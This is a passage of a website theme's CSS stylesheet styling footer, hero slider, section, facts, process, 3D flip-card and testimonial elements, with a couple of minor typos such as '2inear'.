	font-size: 10px;
	font-weight: 600;
}
.footer-contacts li a {
	float: left;
	text-align: left;
	color: #fff;
}
.footer-contacts li span {
	float: left;
	text-align: left;
	color: #999;
	padding-right: 12px;
}
.footer-contacts li:hover span {
	color: #fff;
}
.footer-contacts li i {
	float: left;
	padding-right: 12px;
	position: relative;
	top: 2px;
}
.subfooter {
	padding:25px 0;
	background:#292929;
}
.subfooter:before {
	content:'';
	position:absolute;
	right:-50px;
	height:1px;
	width:100px;
	top:50%;
	background:rgba(255,255,255,0.2)
}
.policy-box {
    float: left;
	color: rgba(255, 255, 255, 0.41);
    font-size: 10px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
	position:relative;
	top:15px;
}
.footer-canvas {
	position:absolute;
	overflow:hidden;
	left:10px;
	width:40%;
	bottom:150px;
	top:30%;
	z-index:-1;
	opacity:0.8;
}
.dots {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/* ------hero------------------------------------------------------------ */
.hero-wrap , .fs-slider-wrap {
	background:#292929;
	z-index:25;
}
.fs-slider .box-media-zoom , .grid-carousel .box-media-zoom {
	top:10px;
	margin-right:10px;
}
.grid-carousel .box-media-zoom  {
	margin-right:0;
}
.hero-border {
	position:absolute;
	background:#292929;
	z-index:4;
}
.hb-top {
	left:0;
	top:0;
	width:100%;
	height:10px;
}
.hero-dec {
	position:absolute;
	left:20%;
	bottom:0;
	width:30%;
	height:80%;
	background: rgba(51,51,51,0.8);
	z-index:1;
}
.hero-slider {
	z-index:2;
}
.hb-bottom {
	bottom:0;
	height:10px;
	width:100%;
	left:0;
}
.hb-right {
	height:100%;
	width:10px;
	top:0;
	right:0;
}
.hero-corner {
    top: 50px;
    right: 50px;
    z-index: 21;
    border-top: 1px solid;
    border-right: 1px solid;
}
.hero-corner2 {
    top: 50px;
    left: 50px;
    border-top: 1px solid;
    border-left: 1px solid;
}
.hero-corner3 {
    bottom: 50px;
    right: 50px;
    border-bottom: 1px solid;
    border-right: 1px solid;
}
.hero-corner , .hero-corner2 , .hero-corner3   {
    position: absolute;
    width: 70px;
    height: 70px;
    z-index: 21;
    border-color: rgba(255,255,255,0.3);
}
.hero-slider-wrap_halftwo {
	position:absolute;
	right:0;
	left:0;
	height:100%;
	bottom:0;
	z-index:2;
}
.hero-slider-wrap {
	z-index:3;
}
.half-hero-wrap {
    position: absolute;
    left: 15%;
    z-index: 10;
    top: 29%;
}
.half-hero-wrap h1:before,
.half-hero-wrap .hero-intro-title:before {
	content:'';
	position:absolute;
	left:70px;
	top:-50px;
	height:2px;
	width:50px;
}
.half-hero-wrap h1,
.half-hero-wrap .hero-intro-title {
    color: #fff; 
	font-family: 'Teko', sans-serif;
	text-transform:uppercase;
    font-size: 65px;
    text-align: left;
    font-weight: 900;
    line-height: 70px;
    padding-bottom: 20px;
    position: relative;
	max-width:unset;
}
.half-hero-wrap h4 {
    text-align: left;
    font-size: 14px;
    float: left;
	max-width:550px;
    color: rgba(255, 255, 255, 0.71);
    font-weight: 400;
}
.rotate_text {
    color: #fff;
    font-weight: 600;
    font-size: 14px;
	text-transform:uppercase;
    position: absolute;
    left: -40px;
	top:-23px;
    transform-origin: 0% 0%;
    transform: rotate(-90deg) translateY(-20px) translateX(calc(-100% - 40px));
}
.carousel-title-wrap{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	padding:40px 50px 40px;
	z-index:2;
	z-index:20;
}
.carousel-title-wrap h2 {
	text-align:left;
	font-size:25px;
	text-transform:uppercase;
	letter-spacing:2px;
	float:left;
	width:100%;
	padding-bottom:4px;
	font-weight:700;
	font-family: 'Teko', sans-serif;
}
.carousel-title-wrap h2 a {
	color:rgba(255,255,255,1);
}
.carousel-title-wrap h2 a i {
	padding-left:18px;
    transition: all 100ms 2inear;
}
.carousel-title-wrap p {
	color:rgba(255,255,255,0.71);
}
.carousel-title-wrap h2 a:hover i {
	padding-left:25px;
}
.carousel-item_number {
	position:absolute;
	top:50px;
	left:30px;
	z-index:20;
	color:#fff;
	font-weight:400;
	font-size:16px;
}
.grid-carousel .bg {
	transition: all .5s ease-in-out;
	transform: scale(1.0);
}
.bg.hov-rot {
	transform: scale(1.2);
}
.impulse-wrap {
	background:#232323;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:1;
	-webkit-perspective: 1000;
}
.impulse-wrap .section-entry{
	top:-30px;
    transform: translateZ(40px);
} 
.mm-parallax {
	position:absolute;
	top:100px;
	left:100px;
	right:100px;
	bottom:100px;
	z-index:20;
	transform-style: preserve-3d;
}
.impulse-wrap:before {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.impulse-wrap .bg , .impulse-wrap .overlay {
	box-shadow: 0 20px 25px 0 rgba(18,17,30,.35);
}
.hero-wrap-item {
	top:45%;
}
.section-entry h1:before,
.section-entry .hero-impulse-title:before {
	content:'';
	position:absolute;
	width:50px;
	height:1px;
	top:-20px;
	left:50%;
	margin-left:-25px;
	z-index:20;
}
.section-entry h1,
.section-entry .hero-impulse-title {
	position:relative;
	font-size:56px;
	font-weight:bold;
	font-family: 'Teko', sans-serif;
	color:#fff;
	text-transform:uppercase;
}
.section-entry h3 {
	color:#fff;
	font-size:18px;
	font-weight:800;
	margin-bottom:20px;
}
.scroll-down-wrap.sdw_hero {
	left:60px;
}
.swiper-container {width:100%;height:100%;margin:0 auto;}  .slider-wrap .swiper-slide , .center-carousel .swiper-slide , .fs-gallery-wrap .swiper-slide , .portfolio-wrap .swiper-slide{   position:relative; width: auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;}
.slider-wrap  , .portfolio-wrap  , .hero-slider-img .swiper-slide {
	float:left;
	width:100%;
	height:100%;
	position:relative;
}
.slider-wrap.homecarousel , .center-carousel{
	height:100%;
}
.slider-wrap.homecarousel .swiper-slide{
	padding:0 0 0 0;
}
.slider-wrap.homecarousel.hompad  .swiper-container , .portfolio-wrap.hompad .swiper-container{
	padding-right:20px;
}
.slider-wrap .swiper-slide img , .fw-carousel  .swiper-slide img   {
	width: auto!important;
	position:relative;
	z-index:1;
}
.slider-wrap .swiper-slide   , .fw-carousel  .swiper-slide    {
 	width: auto!important;
	height:100% !important;
	display:inherit !important;
}
.show-case-slider-wrap {
    height: 600px;
	background:#383838;
	padding:20px;
}
.fw-carousel_pagination-wrap {
	position:absolute;
	bottom:-36px;
	left:0;
	width:100%;
	z-index:100
}
.ss-slider-controls {
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	z-index:100;
	border-radius:4px 4px 0 0;
}
.ss-slider-pagination{
    padding: 10px 50px 12px;
    border-radius: 0 0 4px 4px;
    background: #383838;
	position:relative;
	display:inline-block;
}
.fw-carousel_pagination {
	float:left;
    padding: 10px 50px 12px;
    border-radius: 0 0 4px 4px;
    background: #383838;
	position:relative;
}
.fw-carousel_pagination:before {
	content:'';
	position:absolute;
	left:50%;
	margin-left:-50px;
	top:4px;
	width:100px;
	height:1px;
	background:rgba(255,255,255,0.2);
}
.fw-carousel_pagination .swiper-pagination-bullet , .ss-slider-pagination .swiper-pagination-bullet{
    width:6px;
    background: none;
    position: relative;
    height: 6px;
    opacity: 1;
	margin:0 6px;
}
.slide-numb {
	position:absolute;
	bottom:20px;
	left:20px;
	font-weight:500;
	color:#fff;
	font-size:16px;
	z-index:10;
}
.show-info {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80%;
	z-index: 15;
}
.show-info span {
	text-transform: uppercase;
	font-size: 10px;
	color: #fff;
	cursor: pointer;
	letter-spacing: 2px;
	float: right;
	font-weight: 600;
	position:relative;
	top:-24px;
	right:30px;
}
.tooltip-info {
	height: auto;
	line-height: 20px;
	padding: 15px 30px;
	font-size: 11px;
	color: #fff;
	text-align: center;
	text-indent: 0px;
	position: absolute;
	background: #383838;
	bottom: 0;
	opacity: 0;
	right: 0;
	margin-bottom: 52px;
	visibility: hidden;
	pointer-events: none;
	text-align: left;
	z-index: 16;
	transition: all 300ms linear;
}
.tooltip-info p {
	font-size: 12px;
	color: #888;
 
}
.tooltip-info h5 {
	font-size: 16px;
	margin-top: 12px;
	padding: 5px 0;
	position: relative;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 2px;
	color: #fff;
}
.show-info:hover .tooltip-info {
	visibility: visible;
	opacity: 1;
	bottom: 0;
}
.fcb  , .ss-slider-cont{
	position:absolute;
	z-index:20;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:4px;
	background:#292929;
	top:50%;
	font-size:14px;
	margin-top:-18px;
	cursor:pointer;
}
.fw-carousel-button-prev , .ss-slider-cont-prev {
	left:50px;
}
.fw-carousel-button-next , .ss-slider-cont-next {
	right:50px;
}
.fcb:hover  , .ss-slider-cont:hover {
	color:#fff;
}
.option-panel {
	position:absolute;
	bottom:0;
	left:0;
	z-index:10;
	background:#292929;
	width:30%;
	height:80px;
	overflow:hidden;
}
.option-panel:before {
	content:'';
	position:absolute;
	width:30%;
	left:20px;
	top:20px;
	bottom:20px;
	z-index:-1;
	background:rgba(255, 255, 255, 0.04);
}
.swiper-counter {
	position: relative;
	font-size:16px;
	font-weight: 700;
	font-size: 12px;
	color: #999;
	float:left;
	width:100%;
}
.swiper-counter div {
	position:absolute;
	top:20px;
	width:32px;
	height:32px;
	line-height:32px;
}
.swiper-counter div#current {
	right:40px;
}
.swiper-counter div#total {
	right:10px;
}
.swiper-counter div#total:before {
	content:'';
	position:absolute;
	left:-3px;
	width:6px;
	height:1px;
	top:50%;
	background:rgba(255,255,255,0.41);
}
.slide-progress-container {
	position:absolute;
	height:1px;
	z-index:3;
	bottom:40px;
	right:100px;
	left:40px;
}
.slide-progress-warp {
	float:left;
	position:relative;
	height:1px;
	background:rgba(255,255,255,0.41);
	z-index:10;
	bottom:0;
	width:100%;
}
.slide-progress-warp.grid-carousel-progress {
	position:absolute;
	left:20%;
	right:25%;
	width:inherit;
	top:50%;
	bottom:inherit;
}
.slide-progress {
	position:absolute;
	top:50%;
	left:0;
	height:1px;
	border-radius:6px;
	margin-top:-1px;
	width:0;
	max-width:100%;
}
.hero-slider-wrap_pagination {
	position:absolute;
	top:35%;
	right:10px;
	width:50px;
	padding:70px 0;
	background: #292929;
	z-index:100;
	border-radius:10px 0 0 10px;
}
.hero-slider-wrap_pagination .swiper-pagination-bullet {
	width:100%;
	background:none;
	position:relative;
	height:6px;
	opacity:1;
}
.hero-slider-wrap_pagination .swiper-pagination-bullet:last-child {
	margin-bottom:0;
}
.hero-slider-wrap_pagination .swiper-pagination-bullet:before , .fw-carousel_pagination .swiper-pagination-bullet:before , .ss-slider-pagination .swiper-pagination-bullet:before{
	content:'';
	position:absolute;
	left:50%;
	top:0;
	height:100%;
	width:6px;
	border-radius:100%;
	background:#fff;
	margin-left:-3px;
}
.hero-slider-wrap_pagination .swiper-pagination-bullet:after  , .fw-carousel_pagination .swiper-pagination-bullet:after ,   .ss-slider-pagination .swiper-pagination-bullet:after{
	content:'';
	position:absolute;
	left:50%;
	top:50%;
	width:12px;
	height:12px;
	margin:-6px 0 0 -6px;
	box-sizing:border-box;
	border:1px solid rgba(255,255,255,0.4);
	border-radius:100%;
    transition: all 200ms linear;
    transform :scale(0.0);
}
.hero-slider-wrap_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after , .fw-carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after  , .ss-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after{
    transform :scale(1.6);
}
.hero-slider_control-wrap {
	position:absolute;
	right:20px;
	bottom:20px;
	z-index:20;
}
.hsc {
	float:left;
	width:40px;
	height:40px;
	line-height:40px;
	color:#fff;
	font-size:34px;
	cursor:pointer;
}
.hsc:hover {
	color:#fff;
}
.scroll-down-wrap {
	position:absolute;
	bottom:30px;
	left:35%;
	z-index:100
}
.scroll-down-wrap.scdw2 {
	left:15%;
}
.scroll-down-wrap span {
	float: left;
	margin-left: 20px;
	position: relative;
	top: 8px;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing:1px;
	color:  rgba(255,255,255,0.7);
}
.scroll-down-wrap span:before {
	content:'';
	position:absolute;
	left:0;
	right:70%;
	bottom:-5px;
	height:1px;
	background: rgba(255,255,255,0.7);
}
.scroll-down-wrap.transparent_sdw span:before {
	background:#fff;
}
.mousey {
	float: left;
	width: 20px;
	height: 30px;
	border-radius: 4px;
	padding: 0 6px;
	border: 2px solid #fff;
	box-sizing: border-box;
}
.scroll-down-wrap.transparent_sdw .mousey {
	border-color:#fff;
}
.scroller {
	position: relative;
	left: 50%;
	top: 6px;
	margin-left: -1px;
	width: 2px;
	height: 6px;
	background:#fff;
	border-radius: 25%;
	animation-name: scroll;
	animation-duration: 2.2s;
	animation-timing-function: cubic-bezier(.15, .41, .69, .94);
	animation-iteration-count: infinite;
}
.scroll-down-wrap.transparent_sdw .scroller {
	background:rgba(255,255,255, 0.4);
}
@keyframes scroll {
	0% {
		opacity: 0;
	}
	10% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(10px);
		opacity: 0;
	}
}
.scroller2 {
	top:50%;
	margin-top:-3px;
	animation-name: scroll2;
	animation-duration: 2.2s;
	animation-timing-function: cubic-bezier(.15, .41, .69, .94);
	animation-iteration-count: infinite;
}
@keyframes scroll2 {
	0% {
		opacity: 0;
	}
	10% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
/* ------section------------------------------------------------------------ */
section {
	padding:70px 0;
	position:relative;
	float:left;
	width:100%;
}
.no-bottom-padding {
	padding-bottom:0;
}
.hidden-section {
	overflow:hidden;
}
.header-section {
	padding:150px 0 0;
}
.bg.par-elem {
	height: 120%;
	top: 0;
}
.single-page-title {
	padding:50px 0  90px 0;
	z-index:20;
}
.single-page-title h1 {
	text-align:left;
	font-size:56px;
	font-weight:bold;
	font-family: 'Teko', sans-serif;
	color:#fff;
	position:relative;
}
.section-title p , .single-page-title p {
	float: left;
    width: 100%;
    padding-top: 10px;
    color: #999;
    text-align: left;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 22px;
    position: relative;
    z-index: 2;
	max-width:450px;
}
.single-page-title p {
	color:rgba(255,255,255,0.7);
}
.bg.par-elem {
	height:110%;
	top:-5%;
}
.header-section .hero-corner {
	right:0;
	top:-50px;
}
.header-section:before {
    content: '';
    position: absolute;
    left: 10%;
    top: 0;
    bottom: 0;
	width:30%;
	background:rgba(255,255,255,0.2);
    z-index: 3;
}
.header-section .scroll-down-wrap {
	left:0;
}
.section-title {
	margin-bottom:40px;
	padding-top:30px;
	padding-bottom:20px;
}
.section-title:before , .single-page-title:before {
    content: '';
    position: absolute;
    left: 0;
    top:0;
    height: 2px;
    width: 30px;
}
.section-title:after {
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	width:60%;
	height:1px;
	background:#eee;
}
.section-title h3 , .small-section-title h3{
	font-size: 36px;
    text-align: left;
    text-transform: uppercase;
    color: #000;
    font-weight: 800;
    float: left;
    width: 100%;
    letter-spacing: 2px;
    padding-bottom: 10px;
    line-height: 34px;
	position:relative;
}
.small-section-title h3 {
	font-size: 16px;
}
.section-title h3:before {
	content:'';
	position:absolute;
	left:-90px;
	top:-10px;
	width:150px;
	bottom:4px;
	z-index:-1;
	background:#f2f2f2;
}
.sec-lines {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	opacity: 1;
}
.sec-lines .container {
	z-index:4;
} 
.line-item {
	float: left;
	width: 20%;
	height: 100%;
	box-sizing: border-box;
	border-right: 1px solid rgba(153, 153, 153, 0.1);
	height: 100%;
	position: relative;
}
.line-item:first-child {
	border-left: 1px solid rgba(153, 153, 153, 0.1);
}
.sec-lines .container {
	width:100%;
}
.dec-list {
	margin-top:20px;
}
.dec-list li {
	display:block;
	text-align:left;
	position:relative;
	padding-left:30px;
	margin-bottom:13px;
	color:#666;
	font-weight:400;
}
.dec-list li:before {
	font-family: Font Awesome\ 5 Pro;
	content: "\f178";
	position:absolute;
	left:0;
	top:4px;
}
.sec-number {
	position:absolute;
	top:0;
	right:0;
	color:  #F7F7F7;
	font-family: 'Teko', sans-serif;
	font-size:124px;
	font-weight:bold;
}
.page-scroll-nav , .fixed-top-panel {
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.28);
	background:#232323;
 	-webkit-transform: translate3d(0,0,0);
}
.fixed-top-panel .scroll-down-wrap {
	float:left;
	position:relative;
	bottom:0;
	left:0;
	background:#383838;
	padding:25px 34px; 
}
.back-to-home-btn {
	float: right;
    padding-left: 90px;
	margin-right:60px;
    position: relative;
    font-size: 10px;
    text-align: left;
    color: rgba(255, 255, 255, 0.41);
    text-transform: uppercase;
    letter-spacing: 2px;
    top: 32px;
 
}
.back-to-home-btn:before , .back-to-home-btn span , .back-to-home-btn:after {
    transition: all 300ms linear;
}
.back-to-home-btn:hover {
	color:#fff;
}
.back-to-home-btn span {
	position:relative;
	z-index:3;
}
.back-to-home-btn:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 50px;
    height: 1px;
	z-index:2
}
.back-to-home-btn:after {
    content: "";
    position: absolute;
    top: -15px;
    left: -70px;
    bottom: -15px;
    width: 190px;
    background: #383838;
	z-index:1;
}
.back-to-home-btn:hover:after {
	width:270px;
}
.back-to-home-btn:hover:before {
	width:30px;
}
.fixed-top-panel .scroll-down-wrap:before {
    content: '';
    position: absolute;
    right: -3px;
    width: 6px;
    height: 36px;
    top: 50%;
    margin-top: -18px;
}
.filter-panel {
	padding:2px 0 0 2px;
}
.page-scroll-nav:after {
	content:'';
	position:absolute;
	right:177px;
	width:6px;
	height:36px;
	top:50%;
	margin-top:-18px;
}
.page-scroll-nav:before {
	content:'';
	position:absolute;
	right:0;
	width:180px;
	height:100%;
	top:0;
	background:#383838;
}
.page-scroll-nav li {
	float:left;
	margin-left:20px;
	height:78px;
	line-height:78px;
	padding-left:40px;
}
.page-scroll-nav ul {
	margin-left:50px;
}
.page-scroll-nav li a:before {
	content:'';
	position:absolute;
	left:-40px;
	top:50%;
	margin-top:-2px;
	width:12px;
	height:3px;
	background:rgba(255,255,255,0.4);
}
.page-scroll-nav li a {
	color:#fff;
	position:relative;
	text-transform:uppercase;
	font-size:10px;
	letter-spacing:2px;
	color: #8B8B8B;
}
.arrowpagenav {
	position:absolute;
	right:50px;
	width:80px;
	height:40px;
	top:50%;
	margin-top:-20px;
}
.arrowpagenav:before {
    content: '';
    position: absolute;
    width: 30px;
    height: 1px;
    left: 32%;
    top: 50%;
    z-index: 2;
    transform: rotate(-45deg);
}
.arrowpagenav a  {
	width:40px;
	height:40px;
	float:left;
	line-height:40px;
	font-size:12px;
	font-weight:100;
	color:#fff;
	position:relative;
	text-align:center;
}
.arrowpagenav  a:before {
	font-family: Font Awesome\ 5 Pro;
}
.arrowpagenav a.cts-down:before {
	content: "\f078";
}
.arrowpagenav a.cts-down {
	top:8px;
}
.arrowpagenav a.cts-up {
	top:-8px;
}
.arrowpagenav a.cts-up:before {
	content: "\f077";
}
.cts-dot  , .cts-text{
	display:none;
}
.main-about {
	padding-left:30px;
}
.main-about h2 {
	text-align: left;
	font-weight: 700;
	font-size: 30px;
	line-height:30px;
	color: #393939;
	padding-bottom: 30px;
	position: relative;
}
.main-about h2 span {
	color: #666;
}
.main-about h2:before {
	content: '';
	position: absolute;
	bottom: 15px;
	left: 0;
	width: 50px;
	height: 2px;
}
.main-about h2 a {
	color: #999;
}
.main-about p,
.main-about h5 {
	text-align: left;
}
.main-about h5 {
    text-align: left;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    color: #999;
	line-height:16px;
    position: relative;
	padding-bottom: 16px;
}
.dec-img img {
	position:relative;
	z-index:2;
}
.dec-img:before {
	content:'';
	position:absolute;
	bottom:-10px;
	left:-10px;
	width:50%;
	height:50%;
	z-index:1;
}
.col-wc_dec {
    position: absolute;
    left: 0;
    width: 70%;
    height: 350px;
    background: #f8f8f8;
    top: 0;
    z-index: 1;
}
.col-wc_dec.col-wc_dec2 {
    top: inherit;
    left: inherit;
    bottom: 0;
    right: 0;
    height: 350px;
}
.col-wc_dec.col-wc_dec3 {
    top: inherit;
    left: inherit;
    bottom: 0;
    right: 0;
    height: 300px;
	width: 50%;
}
.dec-img:after {
	content:'';
	position:absolute;
	top:-20px;
	left:-20px;
	width:50px;
	height:50px;
	border-left:1px solid  rgba(255,255,255,0.5);
	border-top:1px solid rgba(255,255,255,0.5);
}
/* ------facts------------------------------------------------------------ */
.facts-holder:before  {
	content:'';
	position:absolute;
	left:60%;
	right:0;
	top:0;
	height:100%;
    background: rgba(255, 255, 255, 0.04);
}
.inline-facts-wrap {
	float: left;
	width:25%;
	position: relative;
	text-align: center;
	margin-bottom:25px;
}
.inline-facts-wrap .num {
	font-size: 30px;
	font-weight: 800;
	color: #fff;
	position:relative;
}
.inline-facts-wrap h6 {
	position: relative;
	margin-top: 12px;
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding-left:20px;
}
.inline-facts-wrap h6:before , .inline-facts-wrap h6:last-child:after {
	content:'';
	position:absolute;
	left:0;
	width:1px;
	height:20px;
	top:50%;
	margin-top:-10px;
	background:rgba(255,255,255,0.2);
}
.inline-facts-wrap h6:last-child:after {
	left:inherit;
	right:0;
}
.no-padding {
	padding:0;
}
.half-bg  {
	position:absolute;
	left:0;
	width:50%;
	top:0;
	bottom:0;
	overflow:hidden; 
}
.half-bg-container {
	float:right;
	width:50%;
	padding:100px 80px;
}
.half-bg-container:before {
	content:'';
	position:absolute;
	right:0;
	top:0;
	width:20%;
	height:30%;
	background:rgba(255,255,255,0.05)
}
.section-separator   {
	max-width: 1024px;
	width: 92%;
	margin: 0 auto;
	position: relative;
	z-index:50;
}
.section-separator span {
	height:1px;
	background:#eee;
} 
.section-separator span:after  {
	content: ' ';
	position: absolute;
	bottom: 0;
	right:0;
	width:50px;
	height:1px;
}
.video-box {
	-webkit-transform: translate3d(0, 0, 0);
} 
.video-box-btn {
	position:absolute;
	width:80px;
	height:80px;
	line-height:80px;
	margin:-40px 0 0 -40px;
	background: #2D2D32;
	z-index:20;
	left:50%;
	top:50%;
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.2);
	border-radius:100%;
    transition: all 300ms linear;
	z-index:20;
}
.video-box-btn:hover   {
	box-shadow: 0px 0px 0px 17px rgba(255,255,255,0.2);
}
.video-promo-text {
	padding-left: 50px;
	margin-top: 50px;
}
.video-promo-text h3 {
	float: left;
	width: 100%;
	text-align: left;
	position: relative;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 800;
	color: #fff;
	padding-bottom: 20px;
	margin-bottom: 10px;
	text-align:left;
}
.video-promo-text h3:before {
	content: '';
	position: absolute;
	top: -20px;
	left: 0;
	width: 30px;
	height: 2px;
}
.video-promo-text p {
	text-align: left;
	color: #fff;
}
.pr-list {
	float:left;
	width:100%;
	padding:30px 45px;
	margin-bottom:20px;
	background:#292929;
}
.pr-list li {
	float:left;
	width:100%;
	padding:10px 0;
	text-align:left;
	color: rgba(255, 255, 255, 0.41);
	text-transform: uppercase;
	letter-spacing: 2px;
	word-spacing: 0;
	font-size:10px;
}
.pr-list li span {
	float: left;
    padding-right: 10px;
    color: #999;
}
.process-wrap {
	z-index:1;
} 
.process-wrap li {
	float: left;
	width: 33.3%;
	position: relative;
	padding: 15px 20px 35px 0;
}
.process-wrap li .process-details  {
	text-align: left;
	float: left;
	width: 100%;
	padding: 25px 20px 30px 20px;
	background: #f9f9f9;
	border:1px solid #eee;
	position: relative;
}
.serv-wrap .process-details ul li {
	margin-top: 10px;
	margin-right: 10px;
}
.process-wrap li h4  {
	float: left;
	text-align: left;
	font-weight: 600;
	font-size: 18px;
	position: relative;
	color: #666;
	margin-bottom: 36px;
	padding-left: 80px;
	text-transform:uppercase;
	font-family: 'Teko', sans-serif;
}
.process-wrap li .process-details h6  {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	color:#666;
	text-align: left;
	padding-bottom: 20px;
}
.process-wrap li h4:before {
	content: '';
	position: absolute;
	left: 50%;
	right: -80px;
	bottom: -4px;
	top: -8px;
	background:#fff;
	z-index: -1;
}
.process-wrap li .time-line-icon  {
	position: absolute;
	top: 0;
	left: 5px;
	color:#292929;
	font-size:38px;
}
.process-wrap li:before {
	content: '';
	position: absolute;
	bottom: 10px;
	left: 110px;
	right: 20%;
	border-bottom: 1px dotted #ccc;
}
.process-wrap li:after {
	font-family: Font Awesome\ 5 Pro;
	content: '\f101';
	position: absolute;
	bottom: 2px;
	right: 40px;
	color: #999;
	font-size: 14px;
}
.process-wrap li:last-child:after {
	content: '\f00c';
}
.process-numder {
	position: absolute;
	bottom: -20px;
	left: 20px;
	z-index: 11;
	color:  #ccc;
	font-size: 60px;
 	font-family: 'Teko', sans-serif;
	font-weight: bold;
}
/* --------- 3d cards  --------------------------------------*/
.srv-link-text {
	margin-top:80px;
}
.srv-link-text h4 {
	float: left;
	text-align: left;
    font-weight: 600;
    font-size: 18px;
    color: #666;
	position: relative;
	top: 10px;
}
.srv-link-text btn {
	top:10px;
}
.content-inner {
	width:100%;
	color: #fff;
	position: relative;
	transform-style: preserve-3d;
	perspective: 1000px;
	backface-visibility: hidden;
	transition: .9s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.content-inner > * {
	backface-visibility: hidden;
	transition: .9s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.content-inner:hover .content-front {
	transform: rotateY(-180deg);
}
.content-inner:hover .content-back {
	transform: rotateY(0deg);
}
.content-inner .content-front,
.content-inner .content-back {
	position: relative;
	transform-style: preserve-3d;
	perspective: 1000px;
	backface-visibility: hidden;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.content-front {
	background: #292929;
	position:relative;
}
.cf-inner:before {
	top:20px;
	left:20px;
	border-left:1px solid;
	border-top:1px solid;
}
.cf-inner:after {
	bottom:20px;
	right:20px;
	border-right:1px solid;
	border-bottom:1px solid;
}
 .cf-inner:before ,  .cf-inner:after {
	content:'';
	position:absolute;
	width:50px;
	height:50px;
	border-color:rgba(255,255,255, 0.4);
	z-index:10;
}
.content-inner .content-back {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	transform: rotateY(180deg);
	background: #292929;
}
.content-inner .cf-inner {
	transform-style: preserve-3d;
	backface-visibility: hidden;
	width:100%;
	padding:150px 20px;
}
.content-inner .cf-inner .inner {
	align-items: stretch;
	transform-style: preserve-3d;
	perspective: 1000px;
	backface-visibility: hidden;
	transform: translateZ(95px) scale(0.81);
	text-align: center;
	position:relative;
	z-index:2;
} 
.content-back i {
	font-size:54px;
	position:relative;
}
.dec-icon {
	position:relative;
	display:inline-table;
	width:80px;
	height:80px;
}
.dec-icon:before , .dec-icon:after {
	content:'';
	position:absolute;
	width:60px;
	height:10px;
	border-radius:10px;
	background:rgba(255,255,255,0.1);
}
.dec-icon:before {
	left:-15px;
	top:12px;
}
.dec-icon:after  {
	right:-15px;
	bottom:12px;
}
.dec-icon i {
	z-index:3;
}
.content-back .dec-icon {
	top:-20px;
}
.content-inner .cf-inner .inner p {
	color:#fff;
}
.content-inner .cf-inner .inner h2  {
	position:relative;
	font-size:22px;
	font-weight:800;
	padding-bottom:20px;
}
 .content-inner .cf-inner .inner h3 {
	position:relative;
	font-size:16px;
	font-weight:400;
	padding-bottom:10px;
}
.content-inner .content-front li{
	display:inline-block;
	color:#fff;
	text-transform:uppercase;
	font-size:10px;
	letter-spacing:2px;
	margin:0 4px;
}
.content-inner .cf-inner .inner h2:before {
	content:'';
	position:absolute;
	left:50%;
	bottom:10px;
	width:20px;
	height:2px;
	margin-left:-10px;
}
.serv-price-wrap {
	background:rgba(255,255,255,0.05);
	padding:15px 30px;
	margin-top:14px;
    font-size: 11px;
    text-transform: uppercase;
	letter-spacing:2px;
}
.serv-price-wrap  span {
   	color: rgba(255, 255, 255, 0.81);
	padding-right:15px;
	margin-right:15px;
	position:relative;
}
.serv-price-wrap  span:before {
	content:'';
	position:absolute;
	top:0;
	right:0;
	width:1px;
	height:30px;
	top:50%;
	margin-top:-15px;
	background:rgba(255,255,255,0.21)
}
/*------ testimonilas------------------------------------------------*/
.testimonilas-carousel-wrap {
	z-index:10;
}
.testi-item {
    transition: all .3s ease-in-out;
	transition-delay: 0.1s;
	background: rgba(255,255,255,0.7);
}
.testimonilas-text {
	padding: 75px 30px 75px;
    overflow: hidden;
    background: #fff;
	border:1px solid #eee;
	border-radius:4px;
    transition: all .3s ease-in-out;
}
 .testimonilas-text:after {
    font-family: Font Awesome\ 5 Pro;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    position: absolute;
    color: #ccc;
    opacity: .3;
    font-size: 24px;
}
.testimonilas-text:after {
    content: "\f10e";
    bottom: 20px;
    right: 25px;
}
.testimonilas-text  h3 {
	font-weight: 600;
    color: #7d93b2;
	font-size:14px;
	text-align:left;
	position:relative;
	margin-top:-50px;
	padding-bottom:20px;
	padding-left:100px;
	top:-4px;  
}
.testimonilas-carousel .swiper-slide{
	padding:30px 0;
}
.testi-avatar {
	position:absolute;
	left:40px;
	top:-30px;
	width:80px;
	height:80px;
    transition: all 400ms linear;
	z-index:20;
    transform :scale(0.8);
}
.testi-avatar img {
	width:80px;
	height:80px;
	float:left;
	border-radius:100%;
	border:6px solid #fff;
